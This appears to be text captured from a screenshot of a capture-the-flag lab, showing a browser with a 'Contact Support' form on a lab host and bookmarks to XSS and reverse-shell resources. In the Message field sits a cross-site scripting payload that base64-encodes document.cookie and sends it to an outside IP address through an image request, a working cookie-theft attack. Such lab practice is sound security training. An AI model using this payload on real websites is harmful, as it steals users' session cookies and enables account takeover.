 1 2 3 4 2 2 10.10.14.28 0:07
Contact Support Cross Site Scripting (XSS) WSTG - v4.1 | OWASP Fou XSS Vectors Cheat Sheet
10.10.11.8:5000/support burp
Appsec GTFOBins OffSec | Challenge Labs Introduction | Hack Th… Online - Reverse Shell … Dashboard | Web Secu…
Contact Support
First Name:
xd
Last Name:
xdd
Email:
test@test.cl
Phone Number:
656555222
Message:
<script>var i=new
Image();
i.src="http://10.10.14
.28
/?cookie="+btoa(docume
nt.cookie);</script>
Submit